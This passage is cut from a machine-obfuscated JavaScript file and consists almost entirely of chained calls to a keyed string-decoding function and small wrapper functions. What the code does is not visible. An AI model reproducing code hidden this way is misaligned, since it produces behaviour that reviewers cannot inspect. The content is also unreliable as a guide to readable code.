OY')+S(0xc27,'cul%')+S(0x66d,'36$%'))+(S(0x441,'%M3s')+S(0x149f,'%M3s')+S(0xd21,'qPeS')+S(0x195,'mD8R')+S(0x4d8,'(^Kf')+S(0x13da,'7KBk')+S(0x33d,'%lqf')+S(0x433,'a4mJ')+S(0x696,'7KBk')+S(0x8d7,'srfF')+S(0x11e6,'[]Up')+S(0xca1,'3bsr')+S(0xf18,'36$%')+S(0xf81,'QDJt')+S(0x81f,'^ZdC')+S(0x45a,'srfF')+S(0x417,'qe#T')+S(0xe47,'qc$@')+S(0xa81,'XQOJ')+S(0xc5d,'XQOJ')+S(0x6b5,'@P]t')+S(0x1070,'MoLD')+S(0x997,'IE4m')+S(0x132b,'vCHm')+S(0x37a,'qPeS')+S(0x8ce,'3n0]')+S(0xb8c,'(OU1')+S(0x11e1,'qc$@')+S(0x1452,'L[w)')+S(0x12c3,'!YOY')+S(0x14a3,'7C%[')+S(0x9d1,'kjAS')+S(0x13e0,'xaOs')+S(0x1531,'vCHm')+S(0xdf1,'YeNQ')+S(0x12ee,'1$$Q')+S(0x3f7,'xaOs')+S(0x156,'[sN$')+S(0x8d5,'7V7]')+S(0x8fa,'PIfQ')+S(0x652,'7V7]')+S(0x6de,'ovYV')+S(0xf97,'qe#T')+S(0x7e9,'qe#T')+S(0xdd,'srmc')+S(0xf9f,'MoLD')+S(0xf43,'Km99')+S(0x714,'DJoh')+S(0x138b,'YeNQ')+S(0x113,'!YOY')+S(0x126b,'%M3s')+S(0x11b7,'nqs0')+S(0x4ca,'uHg]')+S(0x7fb,'uHg]')+S(0x6dc,'DJoh')+S(0xb1a,'cul%')+S(0x1160,'3bsr')+S(0x13d4,'])oS')+S(0x2f7,'a4mJ')+S(0x17a,'cVuy')+S(0x8ef,'[sN$')+S(0xb21,'kjAS')+S(0x472,'0heW')+S(0x158,'^ZdC')+S(0x49d,'3bsr')+S(0xd58,'7KBk')+S(0xe34,'xaOs')+S(0xe6e,'srmc')+S(0x4da,'Km99')+S(0xb41,'nqs0')+S(0x665,'@P]t')+S(0x1061,'3bsr')+S(0x45e,'nqs0')+S(0x1317,'cul%')+S(0x962,'Tp($')+S(0x185,'Fcsa')+S(0xf77,'qe#T')+S(0x13eb,'qe#T')+S(0x1561,'[]Up')+S(0x11b9,'3bsr')+S(0x1241,'@P]t')+S(0xb07,'3n0]')+S(0x402,'Yipp')+S(0x2e7,'srmc')+S(0x901,'srfF')+S(0x2d1,'srmc')+S(0x299,'7C%[')+S(0x4eb,'QDJt')+S(0xa39,'YeNQ')+S(0xeda,'srmc')+S(0xbc3,'xaOs')+S(0x14a,'0heW')+S(0x9ed,'[sN$')+S(0x91b,'!YOY')+S(0xfbf,'7V7]')+S(0x1299,'cul%')+S(0xd6f,'XQOJ')+S(0xf74,'t(5s')+S(0xa5c,'mD8R')+S(0xfe5,'(OU1')+S(0x45c,'nqs0')+S(0xf76,'vCHm')+S(0x13bc,'7V7]')+S(0x1566,'0heW')+S(0xe40,'mD8R')+S(0x1028,'srfF')+S(0x514,'(^Kf')+S(0x1059,'7C%[')+S(0x1303,'7KBk')+S(0x1420,'3bsr')+S(0xab5,'Tp($')+S(0x1254,'nqs0')+S(0x1dc,'qe#T')+S(0x794,'7C%[')+S(0x13f7,'mD8R')+S(0x100,'7C%[')+S(0x6c0,'nqs0')+S(0x125e,'qe#T')+S(0xe5,'])oS')+S(0x7e3,'qe#T')+S(0xd9d,'[]Up')+S(0xbe1,'(^Kf')+S(0x4bf,'0heW')+S(0x1353,'0heW')+S(0x14e5,'a4mJ')+S(0x260,'!YOY')+S(0x1497,'srmc')+S(0x11da,'t(5s')+S(0xe8c,'Fcsa')+S(0x101d,'XQOJ')+S(0xd1e,'@P]t')+S(0xd90,'DJoh')+S(0x919,'%lqf')+S(0x9e0,'mD8R')+S(0xc7d,'kjAS')+S(0x2df,'a4mJ')+S(0xb1d,'3bsr')+S(0xb36,'MoLD')+S(0x167,'a4mJ')+S(0xe4a,'qPeS')+S(0x9a4,'qc$@')+S(0x103c,'XQOJ')+S(0x4d5,'L[w)')+S(0xef0,'ovYV')+S(0xb50,'L[w)')+S(0xd10,'L[w)')+S(0x6f4,'%lqf')+S(0x3e3,'IE4m')+S(0x3e1,'[sN$')+S(0x12bf,'MoLD')+S(0xd83,'7KBk')+S(0x24f,'Yipp')+S(0xfc4,'[]Up')+S(0x40b,'[]Up')+S(0xd41,'Tp($')+S(0x5c3,'kjAS')+S(0x10c6,'qc$@')+S(0x100c,'Yipp')+S(0x83d,'%M3s')+S(0x379,'c*lb')+S(0xe3f,'DJoh')+S(0x5d5,'Z%4i')+S(0x10cb,'t(5s')+S(0x13f2,'c*lb')+S(0xa09,'MoLD')+S(0x10d9,'Tp($')+S(0xe25,'PIfQ')+S(0x1465,'srmc')+S(0x56b,'])oS')+S(0x13c1,'PIfQ')+S(0x150,'7C%[')+S(0x3cd,'^ZdC')+S(0xc71,'qc$@')+S(0x359,'1$$Q')+S(0x13ff,'])oS')+S(0x1361,'L[w)')+S(0xb55,'c*lb')+S(0x867,'7V7]')+S(0x95d,'srmc')+S(0x13ba,'(^Kf')+S(0x4b5,'uHg]')+S(0xbdf,'mD8R')+S(0x482,'0heW')+S(0xce8,'hb17')+S(0x3ea,'ovYV')+S(0x166,'srmc')+S(0xe50,'PIfQ')+S(0x107b,'xaOs')+S(0xa2b,'Z%4i')+S(0xc29,'cVuy')+S(0x15a4,'srfF')+S(0x1479,'!YOY')+S(0x1273,'%lqf')+S(0xfdb,'kjAS')+S(0x420,'t(5s')+S(0xc70,'QDJt')+S(0x1578,'DJoh')+S(0x84a,'0heW')+S(0x964,'^ZdC')+S(0xe66,'IE4m'))+(S(0x13b6,'mD8R')+S(0x341,'YeNQ')+S(0x6da,'(OU1')+S(0x8d0,'qe#T')+S(0xba,'xaOs')+S(0xdc8,'Tp($')+S(0x1207,'Z%4i')+S(0x146f,'^ZdC')+S(0x6d6,'qc$@')+S(0x830,'a4mJ')+S(0xa22,'t(5s')+S(0x41d,'mD8R')+S(0x1490,'qPeS')+S(0x66f,'L[w)')+S(0xf23,'%lqf')+S(0x3d5,'^ZdC')+S(0x4cd,'%M3s')+S(0x792,'QDJt')+S(0xcbf,'36$%')+S(0xa2c,'L[w)')+S(0x74e,'(^Kf')+S(0x9fd,'(OU1')+S(0x1537,'kjAS')+S(0x1118,'^ZdC')+S(0x1e4,'%M3s')+S(0x1427,'qe#T')+S(0x691,'3n0]')+S(0x78a,'7V7]')+S(0x3b7,'!YOY')+S(0x9a3,'!YOY')+S(0x1290,'!YOY')+S(0x54b,'Z%4i')+S(0x1039,'3n0]')+S(0x1296,'7KBk')+S(0x7ad,'7KBk')+S(0x14c,'nqs0')+S(0x14e,'7KBk')+S(0x2a8,'Z%4i')+S(0x816,'srmc')+S(0x138c,'Fcsa')+S(0x12cd,'DJoh')+S(0x12d1,'3bsr')+S(0x36b,'YeNQ')+S(0x130f,'[]Up')+S(0x1454,'Z%4i')+S(0x157c,'cul%')+S(0x1411,'7C%[')+S(0x1374,'Fcsa')+S(0x972,'@P]t')+S(0x4de,'qc$@')+S(0xa33,'IE4m')+S(0x86f,'7V7]')+S(0x11f,'L[w)')+S(0xa5d,'YeNQ')+S(0xbd1,'YeNQ')+S(0x512,'qc$@')+S(0x2af,'qPeS')+S(0x7de,'Tp($')+S(0x5d2,'0heW')+S(0xbc6,'7KBk')+S(0x49c,'qPeS')+S(0x831,'vCHm')+S(0x116e,'DJoh')+S(0x150e,'L[w)')+S(0x202,'IE4m')+S(0xe60,'(^Kf')+S(0x1084,'YeNQ')+S(0xcdc,'uHg]')+S(0xc92,'(^Kf')+S(0x1245,'(OU1')+S(0x11c0,'XQOJ')+S(0x3fa,'(OU1')+S(0x5d1,'36$%')+S(0x958,'^ZdC')+S(0x807,'%lqf')+S(0x14b7,'YeNQ')+S(0xdf8,'7V7]')+S(0xe96,'mD8R')+S(0xb29,'mD8R')+S(0x11ba,'a4mJ')+S(0x1416,'PIfQ')+S(0x13a9,'^ZdC')+S(0x560,'cul%')+S(0xd47,'DJoh')+S(0xa21,'[]Up')+S(0xf63,'MoLD')+S(0x1217,'mD8R')+S(0xd0f,'IE4m')+S(0xbd4,'qe#T')+S(0x1512,'3n0]')+S(0xe2,'7V7]')+S(0x1055,'t(5s')+S(0x15da,'srmc')+S(0x288,'(OU1')+S(0x206,'%lqf')+S(0xca,'cul%')+S(0x56e,'L[w)')+S(0x21e,'L[w)')+S(0x14ac,'3n0]')+S(0xffc,'kjAS')+S(0xf34,'IE4m')+S(0xf0a,'%M3s')+S(0x95e,'3bsr')+S(0x18d,'Tp($')+S(0x1467,'cul%')+S(0x1573,'!YOY')+S(0x3b6,'cVuy')+S(0xf25,'[sN$')+S(0x1124,'vCHm')+S(0x4b2,'QDJt')+S(0x477,'hb17')+S(0x12ae,'@P]t')+S(0xeed,'DJoh')+S(0x13b,'(^Kf')+S(0x7a6,'!YOY')+S(0xeec,'srmc')+S(0x1178,'%M3s')+S(0x6e2,'t(5s')+S(0x10f9,'XQOJ')+S(0x1007,'xaOs')+S(0x2d3,'t(5s')+S(0x10c,'(OU1')+S(0xee3,'uHg]')+S(0xe98,'cVuy')+S(0xa99,'qPeS')+S(0x14b8,'nqs0')+S(0xc12,'srfF')+S(0x115c,'YeNQ')+S(0xefc,'36$%')+S(0x4b0,'[]Up')+S(0xeaa,'a4mJ')+S(0x1038,'%lqf')+S(0x460,'3n0]')+S(0x5e5,'Km99')+S(0xfd8,'a4mJ')+S(0xe9b,'[]Up')+S(0xbd,'a4mJ')+S(0xb90,'3bsr')+S(0x14ce,'a4mJ')+S(0x1482,'ovYV')+S(0xb11,'srfF')+S(0xcbe,'Km99')+S(0x157e,'XQOJ')+S(0x1370,'7C%[')+S(0x77a,'@P]t')+S(0x1034,'MoLD')+S(0xe3c,'qc$@')+S(0x13ed,'a4mJ')+S(0x12ec,'srfF')+S(0xa3a,'qe#T')+S(0x7e5,'srmc')+S(0xb9,'7V7]')+S(0x152a,'4Q@*')+S(0x1229,'7C%[')+S(0x316,'L[w)')+S(0x1494,'4Q@*')+S(0x13dd,'(^Kf')+S(0x1f9,'Tp($')+S(0xaaa,'ovYV')+S(0x1576,'4Q@*')+S(0x1202,'Fcsa')+S(0x763,'qe#T')+S(0x492,'XQOJ')+S(0x445,'PIfQ')+S(0x1288,'IE4m')+S(0xc0b,'c*lb')+S(0xee7,'^ZdC')+S(0x731,'])oS')+S(0x435,'qc$@')+S(0x1092,'srmc')+S(0x11af,'%lqf')+S(0xb6,'srfF')+S(0x42d,'c*lb')+S(0x3ee,'%lqf')+S(0x10db,'uHg]')+S(0x99a,'Yipp')+S(0x2c8,'(OU1')+S(0x103f,'@P]t')+S(0x400,'Fcsa')+S(0x97e,'cVuy')+S(0x9ea,'4Q@*')+S(0x312,'Tp($')+S(0x127f,'vCHm')+S(0x31e,'kjAS')+S(0xcdd,'ovYV')+S(0x117c,'[]Up')+S(0x27c,'3n0]')+S(0x8f3,'Fcsa')+S(0x258,'a4mJ')+S(0xe8d,'ovYV')+S(0x6cd,'cul%')+S(0x197,'PIfQ')+S(0x94b,'7C%[')+S(0xf42,'Fcsa')+S(0x9aa,'Fcsa')+S(0xbfd,'YeNQ')+S(0xed7,'[]Up')+S(0x328,'@P]t')+S(0x11dc,'kjAS')+S(0xf7b,'XQOJ'))+(S(0xc9c,'(^Kf')+S(0xef4,'kjAS')+S(0xc66,'%lqf')+S(0x99d,'QDJt')+S(0x5c4,'[sN$')+S(0x91e,'qPeS')+S(0x7ff,'cVuy')+S(0x719,'cul%')+S(0x1291,'7KBk')+S(0x131a,'cVuy')+S(0xd9e,'IE4m')+S(0x1ab,'XQOJ')+S(0x781,'t(5s')+S(0xf95,'(^Kf')+S(0x1b8,'YeNQ')+S(0x143b,'MoLD')+S(0xf0c,'nqs0')+S(0x2cd,'a4mJ')+S(0x609,'7V7]')+S(0x152,'PIfQ')+S(0x13f9,'xaOs')+S(0x604,'[]Up')+S(0x2bc,'IE4m')+S(0xd37,'qPeS')+S(0xf08,'(OU1')+S(0x15c,'a4mJ')+S(0xff8,'Z%4i')+S(0x9b4,'DJoh')+S(0x88a,'a4mJ')+S(0x145f,'cul%')+S(0x120f,'4Q@*')+S(0xdf6,'3n0]')+S(0x833,'PIfQ')+S(0x672,'7C%[')+S(0x508,'@P]t')+S(0x51a,'YeNQ')+S(0xf56,'%lqf')+S(0x1518,'cul%')+S(0x1228,'DJoh')+S(0xcbb,'[]Up')+S(0xf51,'7KBk')+S(0x346,'L[w)')+S(0x1de,'4Q@*')+S(0x1424,'7C%[')+S(0x5dd,'mD8R')+S(0x243,'[sN$')+S(0x1128,'7V7]')+S(0x6fa,'%M3s')+S(0x54f,'%lqf')+S(0x1565,'t(5s')+S(0x356,'(OU1')+S(0xec4,'DJoh')+S(0x11a,'L[w)')+S(0x205,'7V7]')+S(0x2e9,'(OU1')+S(0xfd7,'vCHm')+S(0xadc,'(OU1')+S(0x1562,'mD8R')+S(0x92b,'!YOY')+S(0x5d6,'qc$@')+S(0x466,'mD8R')+S(0x5a9,'srmc')+S(0xf8c,'])oS')+S(0x10d1,'[]Up')+S(0x800,'xaOs')+S(0x385,'36$%')+S(0xc1b,'qe#T')+S(0x93c,'1$$Q')+S(0x2b1,'(^Kf')+S(0x10a2,'Tp($')+S(0xb08,'qe#T')+S(0xf3b,'7KBk')+S(0x10e,'3bsr')+S(0x448,'XQOJ')+S(0x3e9,'[]Up')+S(0x1be,'uHg]')+S(0x132,'MoLD')+S(0xdcc,'%lqf')+S(0xaa3,'qe#T')+S(0x15ee,'MoLD')+S(0x12fa,'xaOs')+S(0xfd0,'1$$Q')+S(0xd01,'4Q@*')+S(0x1fc,'36$%')+S(0x124b,'srmc')+S(0x303,'Z%4i')+S(0xf06,'QDJt')+S(0x1d5,'vCHm')+S(0x8ca,'3bsr')+S(0xe11,'Km99')+S(0x1151,'vCHm')+S(0x1250,'%M3s')+S(0x3b2,'Km99')+S(0x580,'PIfQ')+S(0x15ba,'uHg]')+S(0x2fe,'qe#T')+S(0x1f1,'7V7]')+S(0x46b,'7KBk')+S(0x1332,'hb17')+S(0x224,'nqs0')+S(0x576,'cVuy')+S(0x766,'cVuy')+S(0x97a,'7KBk')+S(0x12fe,'(^Kf')+S(0x2aa,'[]Up')+S(0x10f7,'4Q@*')+S(0xea,'0heW')+S(0x1d0,'c*lb')+S(0xf40,'Km99')+S(0x10ec,'kjAS')+S(0x230,'mD8R')+S(0xb26,'Km99')+S(0xcfe,'srfF')+S(0x40e,'a4mJ')+S(0xd32,'L[w)')+S(0x272,'36$%')+S(0x557,'MoLD')+S(0x1040,'(OU1')+S(0x5cc,'Yipp')+S(0x533,'srfF')+S(0x33a,'36$%')+S(0x3b8,'3bsr')+S(0x4c1,'7KBk')+S(0x160,'qPeS')+S(0x87b,'qPeS')+S(0x1459,'7C%[')+S(0x2a2,'QDJt')+S(0x14f7,'4Q@*')+S(0x143,'kjAS')+S(0xc6f,'qe#T')+S(0x77b,'3n0]')+S(0xe83,'cVuy')+S(0xe2a,'7V7]')+S(0xc61,'3bsr')+S(0x15df,'a4mJ')+S(0x14c5,'[]Up')+S(0x3fe,'qPeS')+S(0xe41,'uHg]')+S(0x1256,'Tp($')+S(0x5ab,'Z%4i')+S(0x849,'t(5s')+S(0xed2,'srfF')+S(0x1435,'L[w)')+S(0x22f,'3n0]')+S(0x1352,'[]Up')+S(0x10a8,'[]Up')+S(0xd00,'srfF')+S(0x76d,'DJoh')+S(0xe23,'c*lb')+S(0x1351,'@P]t')+S(0x10d0,'])oS')+S(0x10f4,'PIfQ')+S(0x1097,'cVuy')+S(0x606,'mD8R')+S(0x6c4,'nqs0')+S(0x8d3,'Fcsa')+S(0xbb4,'L[w)')+S(0x6bb,'7V7]')+S(0x7f6,'Z%4i')+S(0xf99,'xaOs')+S(0xd48,'YeNQ')+S(0x7f5,'(OU1')+S(0x10dd,'IE4m')+S(0x526,'a4mJ')+S(0xa8f,'qe#T')+S(0xd2a,'PIfQ')+S(0xbb5,'QDJt')+S(0xd26,'kjAS')+S(0x1168,'(^Kf')+S(0x1127,'4Q@*')+S(0xb4d,'])oS')+S(0x39c,'^ZdC')+S(0x1547,'(^Kf')+S(0x1595,'Yipp')+S(0x1195,'36$%')+S(0x9e9,'cVuy')+S(0x1b1,'IE4m')+S(0x896,'MoLD')+S(0xeac,'[]Up')+S(0x1489,'!YOY')+S(0x1173,'])oS')+S(0x6b4,'1$$Q')+S(0x1525,'a4mJ')+S(0x15d6,'(^Kf')+S(0xfe0,'xaOs')+S(0xbdc,'DJoh')+S(0x201,'[]Up')+S(0x151c,'srfF')+S(0xe05,'%lqf')+S(0xf69,'IE4m')+S(0x117d,'Yipp')+S(0x4b3,'ovYV')+S(0x121a,'Yipp')+S(0x13f5,'[sN$')+S(0xe53,'cVuy')+S(0xdb2,'Fcsa')+S(0x1397,'7KBk')+S(0x5f8,'%M3s')+S(0x418,'cul%')+S(0xcc6,'Km99'))+(S(0x5e7,'ovYV')+S(0x83b,'XQOJ')+S(0xabb,'srmc')+S(0xd18,'7KBk')+S(0x3ef,'uHg]')+S(0xa4b,'qc$@')+S(0x14eb,'36$%')+S(0x11b,'t(5s')+S(0xbf4,'7KBk')+S(0x11ce,'MoLD')+S(0xb76,'cul%')+S(0x1492,'qc$@')+S(0x649,'Z%4i')+S(0x51c,'3bsr')+S(0x1114,'36$%')+S(0xcc8,'YeNQ')+S(0xb68,'vCHm')+S(0x139f,'4Q@*')+S(0x6d4,'3bsr')+S(0xe0a,'(OU1')+S(0x31b,'36$%')+S(0x992,'ovYV')+S(0xfa5,'srmc')+S(0x7ab,'L[w)')+S(0xce1,'])oS')+S(0x15d3,'PIfQ')+S(0x10a6,'Yipp')+S(0x111a,'])oS')+S(0xddc,'srmc')+S(0x285,'4Q@*')+S(0xee,'hb17')+S(0x7fa,'qe#T')+S(0x1d9,'Tp($')+S(0xaf7,'Km99')+S(0xa18,'MoLD')+S(0x1593,'^ZdC')+S(0xed5,'^ZdC')+S(0xe24,'IE4m')+S(0x3f9,'1$$Q')+S(0xa89,'qPeS')+S(0x7dc,'IE4m')+S(0x8ea,'YeNQ')+S(0x118a,'cVuy')+S(0x14c6,'0heW')+S(0xac1,'36$%')+S(0xb4c,'36$%')+S(0x8e0,'nqs0')+S(0x11e2,'uHg]')+S(0xbbf,'[]Up')+S(0x705,'kjAS')+S(0x124d,'(OU1')+S(0x10e5,'DJoh')+S(0x1ef,'(^Kf')+S(0xbfc,'3bsr')+S(0x103,'[sN$')+S(0x1119,'a4mJ')+S(0xcbd,'7V7]')+S(0x125b,'7C%[')+S(0x1496,'srfF')+S(0x4cb,'srfF')+S(0x178,'YeNQ')+S(0x875,'a4mJ')+S(0x483,'MoLD')+S(0xa4f,'DJoh')+S(0x1c8,'srfF')+S(0x11c2,'srmc')+S(0xdb6,'qc$@')+S(0x27b,'YeNQ')+S(0x44b,'cul%')+S(0x7e8,'Yipp')+S(0x795,'qe#T')+S(0x439,'[sN$')+S(0x108c,'cVuy')+S(0x12a6,'QDJt')+S(0x40d,'nqs0')+S(0x1487,'7C%[')+S(0xdce,'c*lb')+S(0x62a,'uHg]')+S(0xf3c,'c*lb')+S(0xec8,'qe#T')+S(0xd5f,'^ZdC')+S(0xa69,'1$$Q')+S(0x3f6,'^ZdC')+S(0x624,'3bsr')+S(0x542,'1$$Q')+S(0xa87,'7KBk')+S(0x83a,'(OU1')+S(0x12b9,'Z%4i')+S(0x14b,'7C%[')+S(0x59e,'xaOs')+S(0x3d2,'kjAS')+S(0x3aa,'[sN$')+S(0x493,'DJoh')+S(0x92a,'0heW')+S(0xd96,'!YOY')+S(0x102c,'vCHm')+S(0x8c5,'kjAS')+S(0xb22,'IE4m')+S(0x91f,'7C%[')+S(0xae7,'7V7]')+S(0x414,'3n0]')+S(0x1005,'(OU1')+S(0x2ce,'uHg]')+S(0x89a,'cVuy')+S(0x1b5,'qPeS')+S(0x48b,'vCHm')+S(0x869,'3bsr')+S(0xc4f,'YeNQ')+S(0xd6b,'cul%')+S(0x15d2,'(OU1')+S(0x18f,'srmc')+S(0x487,'DJoh')+S(0xd27,'!YOY')+S(0x1312,'%lqf')+S(0x7a5,'srfF')+S(0x1324,'7V7]')+S(0x1091,'3n0]')+S(0x4a0,'ovYV')+S(0x4a5,'(^Kf')+S(0xeb9,'XQOJ')+S(0x403,'(OU1')+S(0xc47,'])oS')+S(0x5ed,'7KBk')+S(0x1025,'YeNQ')+S(0xc79,'4Q@*')+S(0x1c0,'7KBk')+S(0x752,'vCHm')+S(0xdaa,'(^Kf')+S(0x1200,'L[w)')+S(0xce7,'L[w)')+S(0x122b,'hb17')+S(0xaf9,'MoLD')+S(0x2d9,'[]Up')+S(0xbd0,'a4mJ')+S(0x4b4,'L[w)')+S(0xff1,'t(5s')+S(0x13b9,'%M3s')+S(0x1275,'nqs0')+S(0x7e1,'!YOY')+S(0x4c5,'7V7]')+S(0x121d,'MoLD')+S(0x113e,'YeNQ')+S(0xda5,'cul%')+S(0xc67,'7C%[')+S(0x64d,'%M3s')+S(0x10cd,'XQOJ')+S(0xa9f,'cVuy')+S(0x10cc,'%lqf')+S(0x857,'3bsr')+S(0x815,'mD8R')+S(0x283,'srfF')+S(0xe3d,'@P]t')+S(0xc6e,'4Q@*')+S(0x442,'7C%[')+S(0x3ce,'7C%[')+S(0x93e,'%lqf')+S(0x2ee,'uHg]')+S(0x34a,'qc$@')+S(0xef2,'srmc')+S(0xd3f,'0heW')+S(0x310,'QDJt')+S(0xb58,'Tp($')+S(0x3a6,'4Q@*')+S(0xcac,'nqs0')+S(0xb0d,'7KBk')+S(0xbf9,'@P]t')+S(0xc8c,'%lqf')+S(0x1192,'Z%4i')+S(0x143d,'3bsr')+S(0x7fd,'MoLD')+S(0x1a6,'%M3s')+S(0xab6,'mD8R')+S(0x7ed,'srmc')+S(0x370,'%M3s')+S(0x12f4,'Km99')+S(0x11e7,'cVuy')+S(0x685,'7C%[')+S(0x412,'0heW')+S(0xd8f,'a4mJ')+S(0xd70,'ovYV')+S(0x27f,'])oS')+S(0x125a,'Yipp')+S(0x130d,'7V7]')+S(0x9e4,'Tp($')+S(0x1419,'36$%')+S(0x1396,'%M3s')+S(0x873,'qPeS')+S(0xdd1,'QDJt')+S(0x118d,'3n0]')+S(0x891,'vCHm')+S(0x4f4,'YeNQ')+S(0x140,'(OU1')+S(0xe9c,'qe#T')+S(0x106e,'%M3s')+S(0xf9b,'@P]t')+S(0x565,'!YOY')+S(0x1538,'YeNQ')+S(0x1503,'xaOs')+S(0x1376,'a4mJ')+S(0x5a0,'Yipp'))+(S(0xf64,'Km99')+S(0x120d,'@P]t')+S(0xaae,'DJoh')+S(0xd4d,'xaOs')+S(0x88c,'7C%[')+S(0x13e7,'qc$@')+S(0xbb3,'Km99')+S(0x7d1,'^ZdC')+S(0x60d,'(OU1')+S(0x411,'MoLD')+S(0x10c2,'MoLD')+S(0x71f,'qPeS')+S(0x116c,'Km99')+S(0xe6f,'Z%4i')+S(0x14c1,'qe#T')+S(0x134f,'DJoh')+S(0x1309,'MoLD')+S(0x144b,'mD8R')+S(0xa93,'IE4m')+S(0x128c,'MoLD')+S(0xdfa,'@P]t')+S(0xee5,'qe#T')+S(0xf15,'vCHm')+S(0x12dc,'qe#T')+S(0x353,'qc$@')+S(0xc65,'Yipp')+S(0x467,'QDJt')+S(0x11ad,'cul%')+S(0x58e,'DJoh')+S(0xfcb,'7KBk')+S(0x10b,'@P]t')+S(0xad3,'srmc')+S(0xfe9,'mD8R')+S(0xd36,'IE4m')+S(0x1239,'[]Up')+S(0x1514,'0heW')+S(0x7ba,'uHg]')+S(0x119c,'qe#T')+S(0x163,'uHg]')+S(0x127,'[sN$')+S(0xf3a,'t(5s')+S(0x12ed,'xaOs')+S(0xdc7,'(OU1')+S(0xe99,'Km99')+S(0xa31,'L[w)')+S(0x33b,'mD8R')+S(0xcfd,'YeNQ')+S(0xa83,'Tp($')+S(0x5f2,'ovYV')+S(0xd3d,'[]Up')+S(0x13d2,'PIfQ')+S(0x13ee,'srfF')+S(0xbee,'PIfQ')+S(0xbc9,'MoLD')+S(0x89e,'Km99')+S(0x37c,'nqs0')+S(0x1136,'36$%')+S(0xe63,'vCHm')+S(0x13f1,'qc$@')+S(0xcb4,'Z%4i')+S(0x9e5,'!YOY')+S(0xc57,'%M3s')+S(0xd6a,'7KBk')+S(0x14c7,'3n0]')+S(0x46d,'cul%')+S(0x1344,'cul%')+S(0x365,'DJoh')+S(0xba0,'cVuy')+S(0xc5e,'(OU1')+S(0xbce,'0heW')+S(0xb83,'srfF')+S(0x10bc,'uHg]')+S(0x148d,'qc$@')+S(0x117,'QDJt')+S(0x108,'7V7]')+S(0x8a4,'Fcsa')+S(0x141b,'qPeS')+S(0xa02,'mD8R')+S(0x921,'3n0]')+S(0x10c1,'YeNQ')+S(0x415,'uHg]')+S(0x7c2,'qc$@')+S(0x1f7,'Km99')+S(0x8bf,'36$%')+S(0x71b,'uHg]')+S(0x175,'nqs0')+S(0x1056,'Fcsa')+S(0x622,'a4mJ')+S(0x132a,'[]Up')+S(0x2cf,'xaOs')+S(0x8b3,'mD8R')+S(0x965,'srfF')+S(0x114b,'Fcsa')+S(0xabf,'7C%[')+S(0x77d,'qc$@')+S(0x1b2,'IE4m')+S(0xba1,'7V7]')+S(0x3d0,'Fcsa')+S(0xb13,'vCHm')+S(0x496,'7KBk')+S(0xf9,'^ZdC')+S(0xc86,'nqs0')+S(0xfb9,'cul%')+S(0x2ad,'nqs0')+S(0x5a1,'(OU1')+S(0x1003,'a4mJ')+S(0x1186,'1$$Q')+S(0x2da,'uHg]')+S(0x637,'xaOs')+S(0x138e,'srfF')+S(0x3a2,'@P]t')+S(0xeb2,'[]Up')+S(0xc1e,'4Q@*')+S(0x503,'MoLD')+S(0x123d,'cVuy')+S(0x525,'qe#T')+S(0x70d,'cVuy')+S(0x11a4,'Z%4i')+S(0x2f8,'Z%4i')+S(0x297,'Fcsa')+S(0x38b,'mD8R')+S(0xdec,'4Q@*')+S(0xdba,'3bsr')+S(0xea9,'4Q@*')+S(0x112b,'vCHm')+S(0x12a7,'%M3s')+S(0x102d,'srfF')+S(0x63d,'IE4m')+S(0x9a7,'(^Kf')+S(0x105e,'mD8R')+S(0x28f,'QDJt')+S(0x959,'[]Up')+S(0x585,'Km99')+S(0xd16,'cul%')+S(0xc1d,'PIfQ')+S(0xecc,'])oS')+S(0x149,'@P]t')),c[S(0xf4e,'nqs0')]=S(0xe78,'XQOJ')+S(0x3cc,'uHg]')+S(0xe43,'(^Kf')+S(0xdb1,'nqs0')+S(0x1534,'qPeS')+S(0xd85,'^ZdC')+S(0x1222,'IE4m')+S(0xc17,'[sN$')+S(0x1451,'IE4m')+S(0xc24,'kjAS')+S(0x30f,'cVuy')+S(0x410,'vCHm')+S(0x193,'])oS')+S(0x1283,'@P]t')+S(0x14fd,'1$$Q'),c[S(0x142c,'])oS')]=S(0x1342,'QDJt')+S(0xcfa,'Fcsa')+S(0x21b,'3n0]')+S(0x1fe,'cul%')+S(0x238,'3n0]')+S(0x39d,'cul%')+S(0x145c,'QDJt')+S(0x536,'qc$@')+S(0xf67,'XQOJ')+S(0xf9a,'L[w)')+S(0x3a8,'qe#T'),c[S(0x956,'hb17')]=S(0x1023,'36$%')+S(0xe08,'PIfQ')+S(0x693,'Yipp')+S(0xacb,'MoLD')+S(0x12dd,'t(5s')+S(0x669,'cul%')+S(0x12e1,'^ZdC')+S(0xc28,'7C%[')+S(0x104f,'QDJt')+S(0x113b,'1$$Q')+S(0xe17,'XQOJ')+S(0x13bd,'qPeS')+S(0x14cd,'(^Kf')+S(0x12fd,'Fcsa')+S(0x85c,'7C%[')+S(0x1373,'L[w)')+S(0xc81,'Z%4i')+S(0x139b,'%lqf'),c[S(0x1088,'(^Kf')]=function(w,z){return w===z;},c[S(0x73f,'qPeS')]=function(w,z){return w-z;},c[S(0x38e,'YeNQ')]=S(0x1131,'7V7]')+S(0x343,'7C%[')+S(0x12a2,'vCHm')+S(0x69d,'vCHm')+S(0x422,'nqs0'),c[S(0x36a,'YeNQ')]=function(w,z){return w!==z;},c[S(0xe7b,'srfF')]=S(0x2d7,'srfF')+S(0xfa0,'XQOJ'),c[S(0x330,'Z%4i')]=function(w,z){return w===z;},c[S(0x505,'nqs0')]=S(0x682,'IE4m')+'t',c[S(0x6b6,'cul%')]=S(0x59d,'(OU1')+S(0x806,'a4mJ'),c[S(0xe54,'QDJt')]=function(w,z){return w===z;},c[S(0x15d4,'IE4m')]=function(w,x,y){return w(x,y);},c[S(0x10b7,'c*lb')]=function(w){return w();},c[S(0x689,'xaOs')]=function(w,x,y){return w(x,y);},c[S(0xabe,'uHg]')]=function(w,z){return w-z;},c[S(0xdd4,'vCHm')]=S(0x168,'(OU1')+'t',c[S(0xee1,'ovYV')]=S(0x216,'^ZdC')+S(0xd9c,'YeNQ')+S(0xf70,'YeNQ'),c[S(0xccd,'1$$Q')]=S(0x59a,'@P]t')+S(0xd73,'(OU1')+S(0x1437,'uHg]')+S(0x6e8,'Z%4i')+S(0xb81,'qc$@')+S(0x5c0,'mD8R')+S(0x247,'36$%')+S(0x9b9,'%lqf'),c[S(0x1079,'cul%')]=S(0xb19,'qPeS')+S(0x888,'qe#T')+S(0x214,'qPeS')+S(0x1383,'7C%[')+S(0x7af,'xaOs')+S(0x1443,'t(5s'),c[S(0x1d7,'mD8R')]=function(w){return w();},c[S(0x4a1,'(OU1')]=function(w,z){return w!==z;},c[S(0xee4,'36$%')]=function(w,x){return 